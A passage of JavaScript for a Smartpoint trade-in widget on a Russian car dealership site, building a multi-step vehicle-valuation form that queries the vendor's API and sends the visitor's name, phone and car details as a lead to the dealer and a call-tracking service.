if(!!skipStepList_smartpoint_318383[step.id_step] && !enableStepList_smartpoint_318383[step.id_step]){
itemObj.skip	=	true;
}
menu_smartpoint_318383.push(itemObj);
step.stepHeader	=	"Обменяем ваш автомобиль с максимальной выгодой!";
if(!!enableStepListParams_smartpoint_318383[step.id_step]){
var tmp	= '';
for(set in enableStepListParams_smartpoint_318383[step.id_step]){
tmp	=	enableStepListParams_smartpoint_318383[step.id_step][set];
if(!!tmp){
step[set]	=	tmp;
}
}
}
if(firstStep){
step.active	=	true;
};
smpEvaluationStepBuilder(widgetBlock_smartpoint_318383,step);
firstStep	=	false;
});
smpEvaluationMenuBuilder(widgetBlock_smartpoint_318383,menu_smartpoint_318383);
widgetBlock_smartpoint_318383.find('.smp_am_container .smp_am_step_num [data-end-step-count="true"]').text(widgetBlock_smartpoint_318383.find('.smp_am_side > ul > li:not(.smp_disable_step)').length);
curStepData={
id_step:'CATEGORY',
title_option:true
};
nextStepData	=	currentSteps_smartpoint_318383.steps[0];
}
}
var stepData,
stepDataSkips={};
if(!Object.keys(nextStepData).length){
for (var step in currentSteps_smartpoint_318383.steps){
stepData	=	currentSteps_smartpoint_318383.steps[step];
if(stepData.id_step==stepName){
curStepData	=	stepData;
step=Number(step)+1;
nextStepData=	currentSteps_smartpoint_318383.steps[step % currentSteps_smartpoint_318383.steps.length];
while(!!skipStepList_smartpoint_318383[nextStepData.id_step] && !enableStepList_smartpoint_318383[nextStepData.id_step]){
step=Number(step)+1;
stepDataSkips[nextStepData.id_step]=null;
nextStepData=	currentSteps_smartpoint_318383.steps[step % currentSteps_smartpoint_318383.steps.length];
}
break;
}
}
}
if(!nextStep){
nextStep	=	nextStepData.id_step || 'RESULT';
}
var thisWrapper = thisNode.parents('.smp_am_container').eq(0),
wrapper = jQuery_SMP('#smartpoint_318383 .smp_am_container[data-step="'+nextStep+'"]');
wrapper.addClass('loading');
thisWrapper.addClass('reloading');
if(!!nextStepData){
stepData_smartpoint_318383[stepName] = value;
if(!!frontValue){
frontStepData_smartpoint_318383.steps[stepName] = frontValue;
}
if(Object.keys(stepData_smartpoint_318383).length){
stepData_smartpoint_318383 = cleanObjectForCorrectStepUrl(stepData_smartpoint_318383, stepName);
if(Object.keys(stepDataSkips).length){
for (nullStep in stepDataSkips){
stepData_smartpoint_318383[nullStep] = 0;
}
}
}
if(Object.keys(frontStepData_smartpoint_318383.steps).length){
frontStepData_smartpoint_318383.steps = cleanObjectForCorrectStepUrl(frontStepData_smartpoint_318383.steps, stepName);
}
var apiParams = frontStepData_smartpoint_318383;
if(!nextStepData.run_for_api){
thisWrapper.find('.smp_am_content_wrapper .error').remove();
wrapper.addClass('active');
showStep(thisNode, nextStep, apiParams);
if(nextStepData.id_step=='RESULT'){
var realFormNode	=	form.find('.smp_am_order_send');
nextStepData.content	=	realFormNode;
nextStepData.class	=	'smp_am_container_bg smp_am_result';
smpEvaluationStepBuilder(widgetBlock_smartpoint_318383,nextStepData);
}else{
var items	=	[];
if(nextStepData.form_element == 'textarea'){
items.push({
id:nextStepData.id_step,
name:nextStepData.caption
});
}else if(nextStepData.form_element == 'photo'){
items.push({
id:nextStepData.id_step,
name:nextStepData.caption
});
}
nextStepData.items	=	items;
if(!!skipStepList_smartpoint_318383[nextStepData.id_step] && !enableStepList_smartpoint_318383[nextStepData.id_step]){
nextStepData.skip	=	true;
}
if(items.length){
smpEvaluationStepBuilder(widgetBlock_smartpoint_318383,nextStepData);
}
}
wrapper.removeClass('loading');
thisWrapper.removeClass('reloading');
}else{
getNextLevelIdents('https://panel.smartpoint.pro/API/evaluation/',action, stepData_smartpoint_318383, apiParams, function(data){
thisWrapper.find('.smp_am_content_wrapper .error').remove();
wrapper.addClass('active');
var jsonData	=	{};
try{
jsonData	=	JSON.parse(data.text);
}catch(e){
jsonData.ok	=	null;
jsonData.error	=	true;
jsonData.error_desc	=	'Сервис временно недоступен';
}
if(data.ok){
if(jsonData.status == '200'){
showStep(thisNode, nextStep, apiParams);
var items	=	jsonData.entities || [];
if(jsonData.level=='MAKE' || jsonData.level=='MAKE_COMM'){
var pMarks	=	marksPriority_smartpoint_318383[value].pmarks;
if(!!marksPriority_smartpoint_318383[value] && !!pMarks){
var pos, tmp, markID, markItem,
markPos	=	pMarks.length-1;
if(typeof pMarks == 'string'){
markPos	=	0;
}
while (markPos>=0){
markID	=	pMarks[markPos].val || pMarks;
for(pos	in items){
markItem	=	items[pos];
if(markItem.id==markID){
markItem.is_popular=true;
tmp = items.splice(pos, 1);	items.unshift(markItem);
break;
}
}
markPos--;
}
}
}
var stepLoad	=	nextStepData;
if(!!skipStepList_smartpoint_318383[jsonData.level] && !enableStepList_smartpoint_318383[jsonData.level]){
stepLoad.skip	=	true;
}
if(items.length){
stepLoad.items	=	items;
smpEvaluationStepBuilder(widgetBlock_smartpoint_318383,stepLoad);
}
}else{
}
wrapper.removeClass('loading');
}else{
if(!!data.error){
if(!!data.error_desc){
wrapper.removeClass('loading');
wrapper.removeClass('active');
thisWrapper.find('.smp_am_content_wrapper').prepend('<p class="error">'+data.error_desc+'</p>');
}
}
}
thisWrapper.removeClass('reloading');
});
}
}else{
thisWrapper.find('.smp_am_content_wrapper').prepend('<p class="error">Ошибка работы API, пожалуйста, попробуйте позже.</p>');
}
};
jQuery_SMP('#smartpoint_318383').on('load-step', function(event, params){
apiNextStep_smartpoint_318383(params);
});
jQuery_SMP('#smartpoint_318383').on('change', '[data-evaluation-step]', function(){
jQuery_SMP(this).closest('.smp_am_form_wrapper').addClass('go-steps');
var ts	=	jQuery_SMP(this),
type	=	ts[0].tagName;
if(type=='TEXTAREA' || type=='SELECT' || ts.attr('type')=='hidden'){
ts.attr('data-front-name',ts.val());
}
if(type=='TEXTAREA' || ts.attr('type')=='checkbox' || ts.attr('type')=='hidden'){
ts.closest('.smp_widget').data('needUpdate',true);
ts.closest('.smp_am_form').find('.smp_am_side li.active').nextAll('li').addClass('disabled');
}else{
apiNextStep_smartpoint_318383({
node:ts
});
}
});
var widgetBlock_smp_form_smartpoint_318383	=	jQuery_SMP('#smartpoint_318383 form.smp_am_form'),
widgetBlock_smp_in_form_step_smartpoint_318383	=	widgetBlock_smp_form_smartpoint_318383.find('.smp_am_order_send'),
widgetBlock_smp_form_block_smartpoint_318383	=	jQuery_SMP('#smartpoint_318383 .smartpoint_form_block');
;
;
widgetBlock_smp_in_form_step_smartpoint_318383.append('<div class="smartpoint_txt"><div class=\"smp_description_block\"><p>Отлично! Остался всего 1 шаг. Просто оставьте заявку, мы перезвоним и обсудим персональные условия обмена.</p></div></div>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_318383.append(fieldset);
var select	=	jQuery_SMP('<select class="smrtpnt_fields smartpoint_inptxt smartpoint_sinput" id="pole1_field-filial_smartpoint_318383" name="pole1_field-filial" data-required="yes" data-callkeeper_ignor/>');
select.append('<option value=""></option>');
select.append('<option value="organizations2">АВТОРУСЬ Лосиный Остров</option>');
select.append('<option value="organizations3">АВТОРУСЬ Подольск</option>');
fieldset.append(select);
fieldset.append('<label for="pole1_field-filial_smartpoint_318383" class="smartpoint_slabel">Выберите дилерский центр*</label>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_318383.append(fieldset);
fieldset.append('<input class="smrtpnt_fields smartpoint_inptxt smartpoint_sinput" type="text" \
id="pole2_field-text_smartpoint_318383" \
name="pole2_field-text" \
autocomplete="off" \
data-name="Имя" \
\
\
data-callkeeper_ignor>');
fieldset.append('<label for="pole2_field-text_smartpoint_318383" class="smartpoint_slabel">Имя</label>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_318383.append(fieldset);
fieldset.append('<input class="smrtpnt_fields mobile_pole smartpoint_sinput" type="text" \
id="pole3_field-telephone_smartpoint_318383" \
data-telephone="true" \
name="pole3_field-telephone" \
autocomplete="off" \
data-name="Телефон" \
\
data-required="yes" \
data-callkeeper_ignor>');
fieldset.append('<label for="pole3_field-telephone_smartpoint_318383" class="smartpoint_slabel">Телефон*</label>');
widgetBlock_smp_in_form_step_smartpoint_318383.on('input change','.smartpoint_sinput', function (e) {
jQuery_SMP(e.currentTarget).attr('data-empty', !e.currentTarget.value);
});
var smp_dateTimePickers_smartpoint_318383 = widgetBlock_smp_form_smartpoint_318383.find('.smartpoint_sinput_date');
if(smp_dateTimePickers_smartpoint_318383.length){
var smp_ru_calendar	=	{
days: ['Воскресенье', 'Понедельник', 'Вторник', 'Среда', 'Четверг', 'Пятница', 'Суббота'],
daysShort: ['Вос', 'Пон', 'Вто', 'Сре', 'Чет', 'Пят', 'Суб'],
daysMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
months: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
monthsShort: ['Янв', 'Фев', 'Мар', 'Апр', 'Май', 'Июн', 'Июл', 'Авг', 'Сен', 'Окт', 'Ноя', 'Дек'],
today: 'Сегодня',
clear: 'Очистить',
dateFormat: 'dd.MM.yyyy',
timeFormat: 'HH:mm',
firstDay: 1
};
smp_dateTimePickers_smartpoint_318383.each(function(i,elem){
var $this = jQuery_SMP(elem),
mode = $this.data('datetime'),
onlyFuture = $this.data('onlyfuture'),
$inp = $this;
if (typeof AirDatepicker == 'function'){
if(mode == 'date'){
var format = 'dd.MM.yyyy';
}else if (mode == 'time') {
var format = 'HH:mm';
}else if (mode == 'datetime') {
var format = 'dd.MM.yyyy HH:mm';
}
var settings	=	{
classes: 'smp_calendar smp_calendar_smartpoint_318383',
locale: smp_ru_calendar,
inline: false,
dateFormat: format,
autoClose: true,
onSelect({date, formattedDate, datepicker}) {
if($inp.hasClass('smartpoint_sinput_date')){
$inp.attr('data-empty', !formattedDate);
}
if(!!$inp.attr('data-smp-pos')){
var setDate = date;
var smp_this	= $inp,
smp_pos =	smp_this.data('smp-pos'),
smp_target_id = smp_this.data('smp-id'),
smp_target = smp_this.parents('form').eq(0).find('input[name="'+smp_target_id+'"]'),
smp_target_to	=	smp_this.parents('form').eq(0).find('input[data-smp-id="'+smp_target_id+'"][data-smp-pos="to"]'),
smp_target_from	=	smp_this.parents('form').eq(0).find('input[data-smp-id="'+smp_target_id+'"][data-smp-pos="from"]');
if(smp_pos == 'from'){
var fromValue = smp_this.val();
var toValue = smp_target_to.val();
smp_target_to.data("DateTimePicker").update({
minDate: date
});
}else{
var toValue = smp_this.val();
var fromValue = smp_target_from.val();
smp_target_from.data("DateTimePicker").update({
maxDate: date
});
}	smp_target.val(fromValue+' - '+toValue);
}
}
};
if(!!window.Popper){
settings.position	=	function({$datepicker, $target, $pointer, done}) {
var smp_popper = Popper.createPopper($target, $datepicker, {
placement: 'top',
modifiers: [
{
name: 'flip',
options: {
padding: {
top: 64
}
}
},
{
name: 'offset',
options: {
offset: [0, 20]
}
},
{
name: 'arrow',
options: {
element: $pointer
}
}
]
})
return function completeHide() {
smp_popper.destroy();
done();
} };
}
if(!!onlyFuture){
var setMinDate	=	new Date();
setMinDate.setHours(0);
setMinDate.setMinutes(0);
setMinDate.setSeconds(0);
setMinDate.setMilliseconds(0);
settings.minDate=setMinDate;
}
$inp.data('DateTimePicker',new AirDatepicker('#'+elem.id,settings));
}else{
$inp.removeAttr('readonly');
$inp.on('focus',function(){
jQuery_SMP(this).attr('placeholder','01.01.2024');
});
$inp.on('focusout',function(){
jQuery_SMP(this).removeAttr('placeholder');
});
}
});
};
widgetBlock_smp_in_form_step_smartpoint_318383.append("<button class='smartpoint_btn' style='background:#e20811;color:#ffffff'>Оставить заявку</button>");
widgetBlock_smp_in_form_step_smartpoint_318383.append('<span class="smartpoint_subtext">Предложение не является публичной офертой</span>');
widgetBlock_smp_in_form_step_smartpoint_318383.find('.smartpoint_btn').before("<label class='smp_am_agree'> \
<input type='checkbox' name='smp_agree_pd' value='true' id='smp_agree_pd_318383' data-required='yes' checked='checked'/> \
<span class='smp_am_label'>Даю согласие на обработку персональных данных*</span> \
<a href='https://avtoruss-tradein.ru/usloviya-obrabotki-personalnyh-dannyh.html' target='_blank' title='ознакомиться' >&#63;</a> \
</label>");
widgetBlock_smartpoint_318383.on('smp_stat_collect',function(e,params){
smp_smartpoint_318383_send(params);
});
widgetBlock_smartpoint_318383.off('smp_stat_addShow');
widgetBlock_smartpoint_318383.on('smp_stat_addShow',function(){
if(!jQuery_SMP(this).data('show_stat')){
jQuery_SMP(this).data('show_stat',true);
smp_smartpoint_318383_send({
data: 'stat=show'
});
};
});
smp_active_318383	=	function(){
smartpointWidget_318383.openTrg();
};
jQuery_SMP('body').on('click','*[data-smp-widget="318383"], *[href*="#smp-widget-318383"]',function(e){
e.preventDefault();
smp_active_318383();
});
jQuery_SMP('body').on('click','*[onclick^="smp_active_318383"]',function(e){
e.preventDefault();
});
widgetBlock_smartpoint_318383.off('openForm');
widgetBlock_smartpoint_318383.on('openForm',function(){
var widgetObj	=	smartpoint.getWidgetById('318383');
widgetObj.setStatus('open');
if(!!widgetObj.prefetchFiles && widgetObj.prefetchFiles.length>0){
widgetObj.prefetchFiles.forEach(function(item, i) {
if(!!item){
jQuery_SMP('head').append('<link rel="prefetch" href="'+item+'"/>');
}
});
}
});
widgetBlock_smartpoint_318383.off('closeForm');
widgetBlock_smartpoint_318383.off('closeOnlyForm');
widgetBlock_smartpoint_318383.on('closeForm',function(){
var widgetObj	=	smartpoint.getWidgetById('318383');
widgetObj.closeTrg(true);
});
widgetBlock_smartpoint_318383.on('closeOnlyForm',function(){
var widgetObj	=	smartpoint.getWidgetById('318383');
widgetObj.closeTrg();
});
function smp_smartpoint_318383_send(params){
var data	=	params['data'],
submit	=	params['submit'],
toUrl	=	params['toUrl'],
toBlank	=	params['toBlank'],
submitBtn	=	params['submitBtn'];
if(!!submitBtn){
submitBtn.prop('disabled', true);
}
if(!!toUrl){
if(toBlank!='_blank'){
location.href = toUrl;
}else{
if(typeof window.open === 'function'){
var smp_smartpoint_318383_targetWindow	=	window.open(toUrl, "_target");
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Error open window function!');
}
}
};
var sendURL = "send=true&id=318383&"+data,
callBack	=	function(){};
if(!!data.match('done=true') || !!submit){
var calltouchSelfSessId	=	'';
try{
if(typeof window.call_value == 'string'){
calltouchSelfSessId=window.call_value;
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- Wrong calltouch session id value!');
}
} catch (err) {
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- UnhandledException in calltouch session name, check cabinet settings!');
}
var ref="https://avtoruss-tradein.ru/catalog/brand-is-kia/model-is-ceed/";
sendURL=sendURL+"&ref="+encodeURIComponent(ref);
callBack	=	function(){
if(!!data.match('remote_stat=true') || !!submit){
if(!!submit){
try {
var autoData	=	window['frontStepData_smartpoint_318383']['steps'];
var autoStr	=	'';
if(!!autoData['MAKE']){
autoStr	=	autoData['MAKE']+' '+autoData['MODEL']+', '+autoData['YEAR']+' год, '+autoData['GENERATION']+', '+autoData['MODIFICATION'];
autoStr	+=	', пробег ' +autoData['MILAGE']+ ' км';
autoStr	+=	', ' +autoData['COUNT_OWNERS']+ ' владелец';
if(!!autoData['YEAR_BUY_VEHICLE']){
autoStr	+=	', куплен в ' +autoData['YEAR_BUY_VEHICLE']+ ' году';
};
}
var cForm =	jQuery_SMP('#smartpoint_318383 .smp_am_form'),
cName =	'Неизвестный',
cMess =	'Оценивали: ' +autoStr+ '. ',
iPos = 0;
cForm.find(':input[type="text"], select, textarea').each(function(i){
if(!!jQuery_SMP(this).attr('name')){
var value	=	jQuery_SMP(this).val(),
descLabel	=	jQuery_SMP(this).next('.smartpoint_slabel'),
desc	=	'Поле №'+iPos;
if(!!descLabel.length){
desc	=	descLabel.text();
desc	=	desc.replace(/\*\s*$/,'');
}
if(desc.match(/имя/i)){
cName=jQuery_SMP(this).val();
}else{
cMess=cMess+desc+': '+jQuery_SMP(this).val()+". ";
};
iPos++;
};
});
Comagic.addOfflineRequest({
name: 'Заявка Smartpoint (Трейд-ин) от '+cName,
email: cForm.find(':input[type="email"]').val(),
phone: cForm.find(':input.mobile_pole').val(),
message: cMess
});
} catch (err) {
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- ошибка обработки Comagick '+err+'');
}
}
if(!!submit){
jQuery_SMP('#smartpoint_318383 .smp_am_form :input[type="text"], #smartpoint_318383 .smp_am_form :input[data-telephone], #smartpoint_318383 .smp_am_form :input[type="tel"], #smartpoint_318383 .smp_am_form :input[type="email"]').val('').removeAttr('data-empty');
}
}
};
smp_sendData(sendURL,callBack,!!submit);
}else{
clearTimeout(SMP_STAT_TIMER);
if(!SMP_STAT_COLLECT[318383]){
SMP_STAT_COLLECT[318383]	=	[];
}
SMP_STAT_COLLECT[318383].push({
data:data
});
SMP_STAT_TIMER	=	setTimeout(function(){
var statPart	=	SMP_STAT_COLLECT;
SMP_STAT_COLLECT	=	{};
sendURL = "send=true&collect="+JSON.stringify(statPart);
smp_sendData(sendURL,callBack);
},1000);
}
if(!!submit){
tip	=	jQuery_SMP('#smartpoint_318383 .smp_tip');
curForm	=	jQuery_SMP('#smartpoint_318383 .smp_am_form').last();
if(!tip.length){
jQuery_SMP('#smartpoint_318383 .smp_am_form').last().before('<div class="smp_tip" style="background:#ffffff;color:#000000"><div class="smartpoint_close"/><div class="smp_msg"></div></div>');
tip	=	jQuery_SMP('#smartpoint_318383 .smp_tip');
};
jQuery_SMP('#smartpoint_318383 .smp_tip .smp_msg').html('Благодарим за обращение.');
curForm.fadeOut(300, function(){
if(!!submitBtn){
submitBtn.prop('disabled', false);
}
});
widgetBlock_smp_form_block_smartpoint_318383.show();
tip.fadeIn(600);
jQuery_SMP('#smartpoint_318383 .smp_tip .smartpoint_close').click(function(){
tip.fadeOut(600);
widgetBlock_smp_form_block_smartpoint_318383.find('.smp_am_close').click();
jQuery_SMP('.smp_onelink').remove();
jQuery_SMP('#smartpoint_318383').hide(0);
});
}
};
widgetBlock_smartpoint_318383.find('.smartpoint_form, .smartpoint_form_block').on('showMobile show',function(){
var $firstStepBlock_smartpoint_318383	=	jQuery_SMP('#smartpoint_318383 div[data-step="MARK"], #smartpoint_318383 div[data-step="MAKE"]'),
$marks_smartpoint_318383	=	$firstStepBlock_smartpoint_318383.find('.smp_am_content .smp_am_content_list li').filter(function( index ) {
return !jQuery_SMP(this).hasClass("smp_automark_label_hide");
});
smp_mark_load($marks_smartpoint_318383);
$firstStepBlock_smartpoint_318383.find(':input[data-level="MARK"], :input[data-level="MAKE"]').focus();
});
jQuery_SMP('#smartpoint_318383 .smp_prebtn_init').click(function(){
widgetBlock_smp_form_block_smartpoint_318383.addClass('shown');
jQuery_SMP('#smartpoint_318383').addClass('smp_active');
jQuery_SMP('#smartpoint_318383 .smp_am_carousel_4cols').slick('refresh');
jQuery_SMP('#smartpoint_318383 .smp_am_carousel_2cols').slick('refresh');
jQuery_SMP('#smartpoint_318383 .smp_wrap_form .smp_prewindow').fadeOut(600);
widgetBlock_smartpoint_318383.trigger('openForm');
});
jQuery_SMP('#smartpoint_318383 .smp_am_close').click(function(){
var realClose	=	false;
if(realClose){
widgetBlock_smartpoint_318383.trigger('closeForm');
}else{
widgetBlock_smartpoint_318383.trigger('closeOnlyForm');
}
if(!jQuery_SMP('#smartpoint_318383').hasClass('smp_no_close')){
jQuery_SMP('#smartpoint_318383').removeClass('smp_active');
jQuery_SMP(this).parents('.smartpoint_form_block').find('.smp_tip').hide();
jQuery_SMP(this).parents('.smartpoint_form_block').removeClass('shown');
jQuery_SMP(this).parents('.smartpoint_form_block').fadeOut(600);
if(widgetBlock_smartpoint_318383.hasClass('smp_box')){
jQuery_SMP('#smartpoint_318383 .smp_prebtn_init').fadeIn(600);
};
}
});
jQuery_SMP('#smartpoint_318383 .smp_am_form').on('submit', function(e){
e.preventDefault();
var err	=	0;
var curForm	=	jQuery_SMP(this);
var submitBtn	=	curForm.find('button.smartpoint_btn');
var checkFields	=	curForm.find(':input[data-telephone], :input[type="email"]');
var ainps	=	curForm.find(':input[data-required]');
var aInpPatterns=	curForm.find(':input[pattern]');
ainps.removeClass('err_request');
var phoneFields	=	curForm.find(':input[data-telephone]');
phoneFields.each(function(){
var phoneInp	=	jQuery_SMP(this),
phoneLabel	=	phoneInp.next('label'),
phonePattern	=	phoneInp.attr('data-pattern'),
phoneVal	=	phoneInp.val();
if(!!phonePattern){
var regexPattern	=	new RegExp(phonePattern);
if(!phoneVal.match(regexPattern)){
phoneInp.addClass('err_request');
err++;
}
}
});
var ts	=	undefined;
ainps.each(function(){
ts	=	jQuery_SMP(this);
if(ts.val()==''){
ts.addClass('err_request');
err++;
};
if(ts.attr('type')=='checkbox' && !ts.prop('checked')){
ts.addClass('err_request');
err++;
};
});
aInpPatterns.each(function(){
ts	=	jQuery_SMP(this);
if(ts.val()!=''){
var rule=	ts.attr('pattern');
var regexPattern	=	new RegExp(rule);
if(!ts.val().match(regexPattern)){
ts.addClass('err_request');
err++;
}
}
});
if(err==0){
var data	=	jQuery_SMP(this).serialize();
if(jQuery_SMP.find('head > title').length){
data=data+"&page_info="+encodeURIComponent(jQuery_SMP.find('head > title')[0].innerText);
}
if(!!window['frontStepData_smartpoint_318383'] && !!window['frontStepData_smartpoint_318383']['steps']){
adddata	=	window['frontStepData_smartpoint_318383']['steps'];
data=data+"&smartpoint_evaluation="+encodeURIComponent(JSON.stringify(adddata));
}
if(!!window['offerData_smartpoint_318383']){
adddata	=	window['offerData_smartpoint_318383'];
data=data+"&smartpoint_showcase="+encodeURIComponent(JSON.stringify(adddata));
}
smp_smartpoint_318383_send({
data:data,
submit:true,
submitBtn:submitBtn
});
};	});
widgetBlock_smp_in_form_step_smartpoint_318383.on('input change','.smartpoint_sinput', function (e) {
jQuery_SMP(e.currentTarget).attr('data-empty', !e.currentTarget.value);
});
jQuery_SMP('#smartpoint_318383').on('calculate',function(){
smp_smartpoint_318383_send({
data:'stat=calculate&done=true'
});
});
function afterShowWidget_smartpoint_318383(){
};
function checkWidgetMode_smartpoint_318383(){
if(widgetBlock_smartpoint_318383.hasClass('smp_box smp_y_edge smp_vertical_text')){
setTimeout(function(){
var bw	=	jQuery_SMP('#smartpoint_318383 .smp_prebtn_init'),
bws	=	bw.width(),
bhs	=	bw.height();
mtop	=	0;
if(widgetBlock_smartpoint_318383.hasClass('smp_right')){
if(widgetBlock_smartpoint_318383.hasClass('smp_middle')){
mtop	=	Number(bws/2);
}
if(widgetBlock_smartpoint_318383.hasClass('smp_top')){
mtop	=	Number(bws+25);
}
if(widgetBlock_smartpoint_318383.hasClass('smp_bottom')){
bw.css({'bottom':Number(32)+'px'});
}
bw.css({
'right':-Number(bws-bhs)+'px',
'margin-top':mtop+'px'
});
};
if(widgetBlock_smartpoint_318383.hasClass('smp_left')){
if(widgetBlock_smartpoint_318383.hasClass('smp_middle')){
mtop	=	-Number(bws/2);
}
if(widgetBlock_smartpoint_318383.hasClass('smp_top')){
mtop	=	-Number(17);
}
bw.css({
'left':-Number(bws-bhs)+'px',
'margin-top':mtop+'px'
});
if(widgetBlock_smartpoint_318383.hasClass('smp_bottom')){
bw.css({'margin-bottom':Number(bws+25)+'px'});
}
};
}, 10);
};
};
jQuery_SMP('head').append("\n<style id=\"smp_css_CB250D93E1811CB9\">\n	#smartpoint_318383 .smp_prebtn_close, #smartpoint_318383 .smartpoint_form .smartpoint_close {color:#000000}\n	#smartpoint_318383 {font-family:inherit !important;font-size:14px !important}\n	#smartpoint_318383 .smartpoint_form .smp_phone_btn, #smartpoint_318383 .smp_phone_btn > a, #smartpoint_318383 .smartpoint_form .smp_am_agree, #smartpoint_318383 .smartpoint_form .smp_am_agree span, #smartpoint_318383 .smartpoint_form .smp_phone_line {color:#000000!important}\n	#smartpoint_318383 .smartpoint_form .smp_phone_line:before, #smartpoint_318383 .smartpoint_form .smp_phone_line:after {background:#000000!important}\n	#smartpoint_318383 .smartpoint_form .smp_phone_btn {border:2px solid #000000!important;}\n	#smartpoint_318383 .smp_phone_block .smp_phone_choose_list_content {background:#ffffff}\n\n	#smartpoint_318383 .smp_agree_tip {background:#ffffff}\n	#smartpoint_318383 .smp_agree_tip div {color:#000000}\n	\n\n	\n</style>\n\n");
smartpointWidget_318383.addNewFunction('show',function(){
if(widgetBlock_smartpoint_318383.hasClass('smp_window') || widgetBlock_smartpoint_318383.hasClass('smp_full_window')){
widgetBlock_smartpoint_318383.add(widgetBlock_smp_form_block_smartpoint_318383).css('display','block').fadeIn(500);
smartpointWidget_318383.setStatus('open');
widgetBlock_smartpoint_318383.find('.smartpoint_form, .smartpoint_form_block').trigger('show');
}else{
widgetBlock_smartpoint_318383.show(afterShowWidget_smartpoint_318383);
}
widgetBlock_smartpoint_318383.addClass('smp_enable');
});
}else{
}
var wSettings	= {};
var smartpointWidget_checkBehavior_323694	= function(){
var res = smartpoint.mainBehavior;
res	=	true;
return res;
};
var smartpointWidget_323694 = new SmartpointWidget({
id: "323694",
type: "evaluationsmartpoint",
visualType: "window",
mobile:	false,
manual:	true,
behaviorShow:	smartpointWidget_checkBehavior_323694(),
settings: wSettings
});
smartpoint.regWidget(smartpointWidget_323694);
if(!smartpoint.homeSite){
}
if(!!smartpointWidget_323694.behaviorShow){
var smp_init_widget_smartpoint_323694	=	0;
jQuery_SMP('body').append('<div id="smartpoint_323694" class="smp_widget smp_base_font_size" style="display:none"/>');
widgetBlock_smartpoint_323694	=	jQuery_SMP('#smartpoint_323694');
widgetBlock_smartpoint_323694.addClass('smp_window smp_left smp_bottom smp_evaluationsmartpoint smp_manual');
widgetBlock_smartpoint_323694.append('<div class="smartpoint_form_block"></div>');
widgetBlock_smartpoint_323694.find('.smartpoint_form_block').append('\n<div id=\"smartpoint_323694_evaluation\" class=\"smp_automark\">\n	<div class=\"smp_am_form_block\">\n		<div class=\"smp_am_form_wrapper\">\n			<form class=\"smp_am_form no-disable-after-submit\" action=\"#\">\n				<div class=\"smp_am_close\"></div>\n				<div class=\"smp_am_side\">\n					<ul>\n					</ul>\n				</div>\n				<div class=\"smp_d_none smp_am_order_send\"/>\n				<div class=\"smp_am_steps\">\n\n				</div>\n				\n				<a class=\"smp_am_copy\" href=\"https://smartpoint.pro/?utm_source=clients&utm_medium=cpc&utm_campaign=form&utm_content=avtoruss-tradein.ru\" target=\"_blank\"><span>Сделано в smartpoint</span></a>\n				\n\n			</form>\n		</div>\n	</div>\n</div>');
stepData_smartpoint_323694 = {};
frontStepData_smartpoint_323694 = {
"steps":{}
};
var stepInfo_smartpoint_323694	=	{"level":"CATEGORY","status":200,"entities":[{"id":"CARS","name":"\u041b\u0435\u0433\u043a\u043e\u0432\u043e\u0439","steps":[{"id_step":"MAKE","name_step":"\u041c\u0430\u0440\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0430\u0440\u043a\u0443","form_element":"radio_button"},{"id_step":"MODEL","name_step":"\u041c\u043e\u0434\u0435\u043b\u044c","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0435\u043b\u044c","form_element":"radio_button"},{"id_step":"YEAR","name_step":"\u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0433\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430","form_element":"radio_button"},{"id_step":"BODY","name_step":"\u0422\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f \u043a\u0443\u0437\u043e\u0432\u0430","form_element":"radio_button"},{"id_step":"GENERATION","name_step":"\u041f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435","form_element":"radio_button"},{"id_step":"MODIFICATION","name_step":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","required":true,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044e","form_element":"radio_button"},{"id_step":"COLOR","name_step":"\u0426\u0432\u0435\u0442","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0446\u0432\u0435\u0442","form_element":"radio_button"},{"id_step":"MILAGE","name_step":"\u041f\u0440\u043e\u0431\u0435\u0433","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u0440\u043e\u0431\u0435\u0433 (\u043a\u043c)","form_element":"select"},{"id_step":"COUNT_OWNERS","name_step":"\u0427\u0438\u0441\u043b\u043e \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432","required":false,"addon":false,"title_option":true,"run_for_api":true,"caption":"\u041a\u0430\u043a\u043e\u0439 